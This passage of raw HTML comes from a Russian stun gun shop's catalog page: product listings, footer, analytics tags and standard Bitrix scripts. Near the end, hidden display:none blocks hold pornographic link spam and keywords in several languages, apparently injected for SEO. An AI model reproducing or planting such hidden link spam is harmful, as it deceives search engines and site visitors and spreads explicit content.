                                                                    <span class="values_wrapper"><span class="price_value">2 190</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            												</div>
													<div class="basket_props_block" id="bx_basket_div_308_specials_slider_wrapp_FyyThF" style="display: none;">
							</div>
			
			<div class="buttons_block clearfix">
				<a class="button basket read_more" rel="nofollow" href="/catalog/elektroshokery/zhenskie_elektroshokery/elektroshoker_osa_959_mini_max/" data-item="308">Подробнее</a>			</div>
		</div>
	</li>
		<li id="bx_2662763187_341" class="catalog_item">
		<div class="image_wrapper_block">
			<a href="/catalog/elektroshoker_osa_800_lux/" class="thumb">
																			<div class="like_icons">
															<div class="wish_item_button">
									<span title="Отложить" class="wish_item to" data-item="341"><i></i></span>
									<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="341"><i></i></span>
								</div>
																						<div class="compare_item_button">
									<span title="Сравнить" class="compare_item to" data-iblock="13" data-item="341" ><i></i></span>
									<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="13" data-item="341"><i></i></span>
								</div>
													</div>
																		<img src="/upload/resize_cache/webp/iblock/25d/25d504d3862ab66020085c2ec94f7cf3.webp" alt="Электрошокер ОСА 800 Lux от магазина электрошокеров bestshocker.ru" title="Картинка электрошокер оса 800 lux от магазина Bestshocker.ru" />
											</a>
			<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="341" data-param-item_href="%2Fcatalog%2Felektroshoker_osa_800_lux%2F" data-name="fast_view">Быстрый просмотр</div>
		</div>
		<div class="item_info main_item_wrapper">
			<div class="item-title">
				<a href="/catalog/elektroshoker_osa_800_lux/"><span>Электрошокер ОСА 800 Lux</span></a>
			</div>
			<div class="item-stock" ><span class="icon stock"></span><span class="value">Много</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="1990" >
                                                                    <span class="values_wrapper"><span class="price_value">1 990</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            												</div>
													<div class="basket_props_block" id="bx_basket_div_341_specials_slider_wrapp_FyyThF" style="display: none;">
							</div>
			
			<div class="buttons_block clearfix">
				<a class="button basket read_more" rel="nofollow" href="/catalog/elektroshoker_osa_800_lux/" data-item="341">Подробнее</a>			</div>
		</div>
	</li>
		<li id="bx_2662763187_355" class="catalog_item">
		<div class="image_wrapper_block">
			<a href="/catalog/elektroshokery/vse_elektroshokery/elektroshoker_dubinka_osa_1001_molniya/" class="thumb">
																			<div class="like_icons">
															<div class="wish_item_button">
									<span title="Отложить" class="wish_item to" data-item="355"><i></i></span>
									<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="355"><i></i></span>
								</div>
																						<div class="compare_item_button">
									<span title="Сравнить" class="compare_item to" data-iblock="13" data-item="355" ><i></i></span>
									<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="13" data-item="355"><i></i></span>
								</div>
													</div>
																		<img src="/upload/resize_cache/webp/iblock/968/96870554df6b05151a20b5a3896c44e7.webp" alt="Электрошокер-дубинка ОСА 1001 Молния от магазина Bestshocker.ru" title="картинка электрошокер-дубинка оса 1001 молния от магазина Bestshocker.ru" />
											</a>
			<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="355" data-param-item_href="%2Fcatalog%2Felektroshokery%2Fvse_elektroshokery%2Felektroshoker_dubinka_osa_1001_molniya%2F" data-name="fast_view">Быстрый просмотр</div>
		</div>
		<div class="item_info main_item_wrapper">
			<div class="item-title">
				<a href="/catalog/elektroshokery/vse_elektroshokery/elektroshoker_dubinka_osa_1001_molniya/"><span>Электрошокер-дубинка ОСА 1001 Молния</span></a>
			</div>
			<div class="item-stock" ><span class="icon stock"></span><span class="value">Много</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="2990" >
                                                                    <span class="values_wrapper"><span class="price_value">2 990</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            												</div>
													<div class="basket_props_block" id="bx_basket_div_355_specials_slider_wrapp_FyyThF" style="display: none;">
							</div>
			
			<div class="buttons_block clearfix">
				<a class="button basket read_more" rel="nofollow" href="/catalog/elektroshokery/vse_elektroshokery/elektroshoker_dubinka_osa_1001_molniya/" data-item="355">Подробнее</a>			</div>
		</div>
	</li>
		<li id="bx_2662763187_329" class="catalog_item">
		<div class="image_wrapper_block">
			<a href="/catalog/elektroshokery/elektroshokery_fonari/elektroshoker_dubinka_osa_1201_chop/" class="thumb">
																			<div class="like_icons">
															<div class="wish_item_button">
									<span title="Отложить" class="wish_item to" data-item="329"><i></i></span>
									<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="329"><i></i></span>
								</div>
																						<div class="compare_item_button">
									<span title="Сравнить" class="compare_item to" data-iblock="13" data-item="329" ><i></i></span>
									<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="13" data-item="329"><i></i></span>
								</div>
													</div>
																		<img src="/upload/resize_cache/webp/iblock/c66/c669b6253872b3a2fe2d8010251d520b.webp" alt="Электрошокер-дубинка ОСА 1201 ЧОП от магазина Bestshocker.ru" title="картинка электрошокер-дубинка оса 1201 чоп от магазина Bestshocker.ru" />
											</a>
			<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="329" data-param-item_href="%2Fcatalog%2Felektroshokery%2Felektroshokery_fonari%2Felektroshoker_dubinka_osa_1201_chop%2F" data-name="fast_view">Быстрый просмотр</div>
		</div>
		<div class="item_info main_item_wrapper">
			<div class="item-title">
				<a href="/catalog/elektroshokery/elektroshokery_fonari/elektroshoker_dubinka_osa_1201_chop/"><span>Электрошокер-дубинка ОСА 1201 ЧОП</span></a>
			</div>
			<div class="item-stock" ><span class="icon  order"></span><span class="value">Нет в наличии</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="2490" >
                                                                    <span class="values_wrapper"><span class="price_value">2 490</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            												</div>
													<div class="basket_props_block" id="bx_basket_div_329_specials_slider_wrapp_FyyThF" style="display: none;">
							</div>
			
			<div class="buttons_block clearfix">
				<a class="button basket read_more" rel="nofollow" href="/catalog/elektroshokery/elektroshokery_fonari/elektroshoker_dubinka_osa_1201_chop/" data-item="329">Подробнее</a>			</div>
		</div>
	</li>
													</ul>
					</li>
							</ul>
		</div>
		
	
	

																								</div>
						</div>
					</section>
				</div>
					</div>		<footer id="footer" >
			<div class="footer_inner">
				<div class="wrapper_inner">
					<div class="footer_top">
						<div class="wrap_md">
							<div class="iblock sblock">
								<!--'start_frame_cache_IzufVt'--><div class="subscribe-form_footer"  id="subscribe-form_footer">
	<div class="wrap_md">
		<div class="wrap_bg iblock">
			<div class="wrap_text">
				<div class="wrap_icon iblock">
					
				</div>
				<div class="wrap_more_text iblock">
					Подписывайтесь<br/> на новости и акции				</div>
			</div>
		</div>
		<div class="forms iblock">
			
				<form action="/personal/subscribe/" class="sform_footer box-sizing">
											<label class="hidden">
							<input type="checkbox" name="sf_RUB_ID[]" value="1" checked /> Новости магазина						</label>
										<div class="wrap_md">
						<div class="email_wrap form-control iblock">
							<input type="email" name="sf_EMAIL" class="grey medium" required size="20" value="" placeholder="Оставьте свой e-mail" />
						</div>
						<div class="button_wrap iblock">
							<input type="submit" name="OK" class="button medium" value="Подписаться" />
						</div>
					</div>
				</form>
		</div>
	</div>
</div>
<!--'end_frame_cache_IzufVt'-->							</div>
							<div class="iblock phones">
								<div class="wrap_md">
									<div class="empty_block iblock"></div>
									<div class="phone_block iblock">
										<span class="phone_wrap">
											<span class="icons"></span>
											<span><a rel="nofollow" href="tel:8(800)5558562"><span itemprop="telephone">8 (964) 382 03 64</span></a></span>
										</span>
										<span class="order_wrap_btn">
											<span class="callback_btn">Заказать звонок</span>
										</span>
									</div>
								    <div class="work_time_block iblock">
				                                        <span>Пн. - Вс.: с 8:30 до 23:00</span>
				                                    </div>
								</div>
							</div>
						</div>
					</div>
					<div class="footer_bottom">
						<div class="wrap_md">
							<div class="iblock menu_block">
								<div class="wrap_md">
									<div class="iblock copy_block">
										<div class="copyright">
											2026&nbsp;
© Магазин электрошокеров и средств самообороны Bestshocker.ru										</div>
										<div class="region">
					                                            г.Санкт-Петербург					                                        </div>
										<span class="pay_system_icons">
											<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex_money" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>										</span>
									</div>
									<div class="iblock all_menu_block">
										<div class="wrap_md submenu_top">
				<div class="menu_item iblock"><a href="/company/">Компания</a></div>
			<div class="menu_item iblock"><a href="/info/">Информация</a></div>
			<div class="menu_item iblock"><a href="/help/">Помощь</a></div>
		</div>										<div class="wrap_md">
											<div class="iblock submenu_block">
												<ul class="submenu">
				<li class="menu_item"><a href="/company/">О компании</a></li>
					<li class="menu_item"><a href="/news/">Новости</a></li>
					<li class="menu_item"><a href="/contacts/stores/">Магазины</a></li>
					<li class="menu_item"><a href="/contacts/">Контакты</a></li>
				</ul>
											</div>
											<div class="iblock submenu_block">
												<ul class="submenu">
				<li class="menu_item"><a href="/opt/">Оптовикам</a></li>
					<li class="menu_item"><a href="/help/payment/">Условия оплаты</a></li>
					<li class="menu_item"><a href="/delivery/">Условия доставки</a></li>
					<li class="menu_item"><a href="/help/warranty/">Гарантия на товар</a></li>
					<li class="menu_item"><a href="/vakansii/">Вакансии</a></li>
				</ul>
											</div>
											<div class="iblock submenu_block">
												<ul class="submenu">
				<li class="menu_item"><a href="/info/articles/">Статьи</a></li>
					<li class="menu_item"><a href="/info/faq/">Вопрос-ответ</a></li>
					<li class="menu_item"><a href="/info/brands/">Производители</a></li>
					<li class="menu_item"><a href="/landings/">Обзоры</a></li>
				</ul>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div class="iblock social_block">
								<div class="wrap_md">
									<div class="empty_block iblock"></div>
									<div class="social_wrapper iblock">
										<div class="social">
																								<a href="https://wa.me/79643820364" target="_blank" class="whatsapp">
			<img src="/bitrix/components/aspro/social.info.mshop/images/svg/whatsapp.svg" alt="WHATSAPP" title="WHATSAPP" /> 
		</a>
														<a href="viber://chat?number=79643820364" target="_blank" class="viber">
			<img src="/bitrix/components/aspro/social.info.mshop/images/svg/viber.svg" alt="VIBER" title="VIBER" /> 
		</a>
														<a href="https://wa.me/79643820364" target="_blank" class="telegram">
			<img src="/bitrix/components/aspro/social.info.mshop/images/svg/telegram.svg" alt="TELEGRAM" title="TELEGRAM" /> 
		</a>
							<a href="https://vk.com/bestshocker" target="_blank" >
			<img src="/bitrix/components/aspro/social.info.mshop/images/svg/vk.svg" alt="ВКонтакте" title="ВКонтакте" />
		</a>
																																																							<a href="https://www.instagram.com/bestshocker.ru/" target="_blank" >
			<img src="/bitrix/components/aspro/social.info.mshop/images/svg/inst.svg" alt="Instagram" title="Instagram" />
		</a>
																																																								 										</div>
									</div>
								</div>
								<div id="bx-composite-banner"></div>
							</div>
						</div>
					</div>
														</div>					
			</div>	
		</footer>		
				<div id="content_new"></div>
			

<!-- {literal} -->

<!-- {/literal} -->


<!-- Yandex.Metrika counter -->

<noscript><div><img src="https://mc.yandex.ru/watch/11130265" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<div style="display: none;">
konno hikaru <a href="https://www.javwhores.mobi/" title="javwhores.mobi">javwhores.mobi</a> 母子相姦小説
free xxx sexy video <a href="https://3porn.info" rel="dofollow" target="_self">3porn.info</a> shreya reddy
سكس فنزويلى <a href="https://pornucho.com/" rel="dofollow" title="pornucho.com مواقع سكس مترجم">pornucho.com</a> جسم ساخن
ang probinsyano may 21 2021 <a href="https://www.pinoyshowstv.com/" rel="dofollow" target="_self" title="pinoyshowstv.com">pinoyshowstv.com</a> ang probinsyano apk
comic hentqi <a href="https://www.hentaimage.net/" target="_blank">hentaimage.net</a> second wife hentai
</div>
<div style="display: none;">
desi papa .com <a href="https://licuz.mobi" target="_blank">licuz.mobi</a> xvideo south indian
indiansexvideo <a href="https://porn2need.com" target="_blank">porn2need.com</a> sunny leonexnxx
hot intercourse videos <a href="https://hqtube.mobi" rel="dofollow" title="hqtube.mobi">hqtube.mobi</a> indian xhamster.com
سكس تمزيق <a href="https://www.gratisfucktube.com/">gratisfucktube.com</a> تنيك نفسها
白石 茉莉 奈 dvd <a href="https://javdatabase.net/" target="_self">javdatabase.net</a> 乳しゃぶり 逢沢りいな
</div>
<div style="display: none;">
بنت شرموطه <a href="https://pornblogplus.com/" rel="dofollow" target="_self" title="pornblogplus.com">pornblogplus.com</a> نيكة حلوة
عفاف سكس <a href="https://www.yesiltube.info/" rel="dofollow">yesiltube.info</a> سكس سي
hot mom x video <a href="https://fullindiantube.com" rel="dofollow" target="_blank" title="fullindiantube.com">fullindiantube.com</a> erotic lesbians
سكس فرانسي <a href="https://timerak.com/" rel="dofollow" target="_self" title="timerak.com نيك طيز ملبن">timerak.com</a> اجمد افلام سكس عربى
best porn indian sites <a href="https://xxx-pakistani.com" target="_self" title="xxx-pakistani.com japanese tube porn">xxx-pakistani.com</a> pornmaza.net
</div>
<!-- Yandex.Metrika counter -->

<noscript><div><img src="https://mc.yandex.ru/watch/11130265" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.js?1666370246549447"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768883606','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'19b1b35e0e8a341429c1273cacc428bd'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/aspro_mshop/kernel_main/kernel_main_v1.js?1666370569220524"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/aspro_mshop/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?16663705451253"></script>
<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.js?1666370517196311"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.js?153079253510430"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.js?166637024616064"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?153079253493637"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.js?153079253535509"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.js?16663696103027"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1666370237103976"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/bitrix/templates/aspro_mshop/components/bitrix/catalog.smart.filter/main/script.js','/bitrix/templates/aspro_mshop/components/bitrix/news.list/tags/script.js','/bitrix/templates/aspro_mshop/js/jquery.actual.min.js','/bitrix/templates/aspro_mshop/js/jqModal.js','/bitrix/templates/aspro_mshop/js/jquery.fancybox.js','/bitrix/templates/aspro_mshop/js/jquery.history.js','/bitrix/templates/aspro_mshop/js/jquery.flexslider.js','/bitrix/templates/aspro_mshop/js/jquery.validate.min.js','/bitrix/templates/aspro_mshop/js/jquery.inputmask.bundle.min.js','/bitrix/templates/aspro_mshop/js/jquery.easing.1.3.js','/bitrix/templates/aspro_mshop/js/equalize.min.js','/bitrix/templates/aspro_mshop/js/jquery.alphanumeric.js','/bitrix/templates/aspro_mshop/js/jquery.cookie.js','/bitrix/templates/aspro_mshop/js/jquery.plugin.min.js','/bitrix/templates/aspro_mshop/js/jquery.countdown.min.js','/bitrix/templates/aspro_mshop/js/jquery.countdown-ru.js','/bitrix/templates/aspro_mshop/js/jquery.ikSelect.js','/bitrix/templates/aspro_mshop/js/sly.js','/bitrix/templates/aspro_mshop/js/equalize_ext.js','/bitrix/templates/aspro_mshop/js/main.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/aspro_mshop/js/custom.js','/bitrix/templates/aspro_mshop/components/bitrix/catalog.section/catalog_block/script.js','/bitrix/templates/aspro_mshop/components/bitrix/news.list/landings_list/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/aspro_mshop/components/bitrix/catalog.smart.filter/main/style.css','/bitrix/templates/aspro_mshop/components/bitrix/news.list/catalog_articles/style.css','/bitrix/templates/aspro_mshop/components/bitrix/news.list/tags/style.css','/bitrix/templates/aspro_mshop/css/jquery.fancybox.css','/bitrix/templates/aspro_mshop/css/styles.css','/bitrix/templates/aspro_mshop/css/animation/animation_ext.css','/bitrix/templates/aspro_mshop/ajax/ajax.css','/bitrix/templates/aspro_mshop/styles.css','/bitrix/templates/aspro_mshop/template_styles.css','/bitrix/templates/aspro_mshop/themes/navy/theme.css','/bitrix/templates/aspro_mshop/css/media.css','/bitrix/templates/aspro_mshop/css/custom.css','/bitrix/templates/aspro_mshop/components/bitrix/catalog.section/catalog_block/style.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_REQUIRED_LICENSES':'Согласитесь с условиями!','LICENSE_PROP':'Согласие с условиями','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'штук','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','FULL_ORDER':'Оформление обычного заказа','BASKET_PRINT_BUTTON':'Распечатать заказ','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','FRONT_STORES':'Заголовок со списком элементов','TOTAL_SUMM_ITEM':'Общая стоимость ','ITEM_ECONOMY':'Экономия ','JS_FORMAT_ORDER':'имеет неверный формат','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку'})</script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/aspro_mshop/template_8fc43ddf944cfc168285934283d18ca3/template_8fc43ddf944cfc168285934283d18ca3_v1.js?1666370545483755"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/aspro_mshop/page_6fe39fa31f36218e67b88918d25b5b16/page_6fe39fa31f36218e67b88918d25b5b16_v1.js?166637054527388"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/aspro_mshop/default_cd510e60e823e611c388dc220f87ad55/default_cd510e60e823e611c388dc220f87ad55_v1.js?166637054562677"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "d7a6060406de0dbd10cac027c13c3965"]); _ba.push(["host", "bestshocker.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script type="text/javascript">
		$(document).ready(function(){
			$.ajax({
				url: '/bitrix/templates/aspro_mshop/asprobanner.php',
				type: 'post',
				success: function(html){
					if(!$('.form_demo-switcher').length){
						$('body').append(html);
					}
				}
			});
		});
		</script>
<script type="text/javascript">
		var arMShopOptions = {};

		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>\nПожалуйста, добавьте еще товаров в корзину ','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});
		</script>
<script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'COMPARE':[]};
			$(document).ready(function() {
				setBasketAspro();
			});
		</script>
<script type="text/javascript">
		var arMShopOptions = ({
			"SITE_ID" : "s1",
			"SITE_DIR" : "/",
			"FORM" : ({
				"ASK_FORM_ID" : "ASK",
				"SERVICES_FORM_ID" : "SERVICES",
				"FEEDBACK_FORM_ID" : "FEEDBACK",
				"CALLBACK_FORM_ID" : "CALLBACK",
				"RESUME_FORM_ID" : "RESUME",
				"TOORDER_FORM_ID" : "TOORDER"
			}),
			"PAGES" : ({
				"FRONT_PAGE" : "",
				"BASKET_PAGE" : "",
				"ORDER_PAGE" : "",
				"PERSONAL_PAGE" : "",
				"CATALOG_PAGE" : "1"
			}),
			"PRICES" : ({
				"MIN_PRICE" : "100",
			}),
			"THEME" : ({
				"THEME_SWITCHER" : "n",
				"COLOR_THEME" : "navy",
				"CUSTOM_COLOR_THEME" : "01aae3",
				"LOGO_IMAGE" : "/upload/aspro.mshop/d64/d64bfdf8476e28ab7966fc5ad5500d99.gif",
				"FAVICON_IMAGE" : "/favicon.ico?1535353298",
				"APPLE_TOUCH_ICON_57_IMAGE" : "/upload/resize_cache/webp/upload/aspro.mshop/8a8/8a814c7d7cce6833d9fc235ce772a9e4.webp",
				"APPLE_TOUCH_ICON_72_IMAGE" : "/upload/resize_cache/webp/upload/aspro.mshop/2d1/2d16c7e4f212beb921749043ed53137c.webp",
				"BANNER_WIDTH" : "auto",
				"BANNER_ANIMATIONTYPE" : "SLIDE_HORIZONTAL",
				"BANNER_SLIDESSHOWSPEED" : "6500",
				"BANNER_ANIMATIONSPEED" : "2000",
				"HEAD" : ({
					"VALUE" : "type_1",
					"MENU" : "type_1",
					"MENU_COLOR" : "none",
					"HEAD_COLOR" : "white",
				}),
				"BASKET" : "fly",
				"STORES" : "light",
				"STORES_SOURCE" : "iblock",
				"TYPE_SKU" : "type_1",
				"TYPE_VIEW_FILTER" : "vertical",
				"SHOW_BASKET_ONADDTOCART" : "Y",
				"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : "Y",
				"SHOW_BASKET_PRINT" : "N",
				"PHONE_MASK" : "",
				"VALIDATE_PHONE_MASK" : "",
				"SCROLLTOTOP_TYPE" : "ROUND_COLOR",
				"SCROLLTOTOP_POSITION" : "PADDING",
				"SHOW_LICENCE" : "Y",
				"LICENCE_CHECKED" : "Y",
				"SHOW_TOTAL_SUMM" : "Y",
				"CHANGE_TITLE_ITEM" : "N",
			}),
			"COUNTERS":({
				"USE_YA_COUNTER" : "Y",
				"YANDEX_COUNTER" : "1118",
				"YA_COUNTER_ID" : "11130265",
				"YANDEX_ECOMERCE" : "N",
				"USE_FORMS_GOALS" : "COMMON",
				"USE_BASKET_GOALS" : "Y",
				"USE_1CLICK_GOALS" : "Y",
				"USE_FASTORDER_GOALS" : "Y",
				"USE_FULLORDER_GOALS" : "Y",
				"USE_DEBUG_GOALS" : "N",
				"GOOGLE_COUNTER" : "0",
				"GOOGLE_ECOMERCE" : "N",
				"TYPE":{
					"ONE_CLICK":"Покупка в 1 клик",
					"QUICK_ORDER":"Быстрый заказ",
				},
				"GOOGLE_EVENTS":{
					"ADD2BASKET": "addToCart",
					"REMOVE_BASKET": "removeFromCart",
					"CHECKOUT_ORDER": "checkout",
					"PURCHASE": "gtm.dom",
				}
				/*
				"GOALS" : {
					"TO_BASKET": "TO_BASKET",
					"ORDER_START": "ORDER_START",
					"ORDER_SUCCESS": "ORDER_SUCCESS",
					"QUICK_ORDER_SUCCESS": "QUICK_ORDER_SUCCESS",
					"ONE_CLICK_BUY_SUCCESS": "ONE_CLICK_BUY_SUCCESS",
				}
				*/
			}),
			"JS_ITEM_CLICK":({
				"precision" : 6,
				"precisionFactor" : Math.pow(10,6)
			})
		});

		$(document).ready(function(){
			$.extend( $.validator.messages, {
				required: BX.message('JS_REQUIRED'),
				email: BX.message('JS_FORMAT'),
				equalTo: BX.message('JS_PASSWORD_COPY'),
				minlength: BX.message('JS_PASSWORD_LENGTH'),
				remote: BX.message('JS_ERROR')
			});

			$.validator.addMethod(
				'regexp', function( value, element, regexp ){
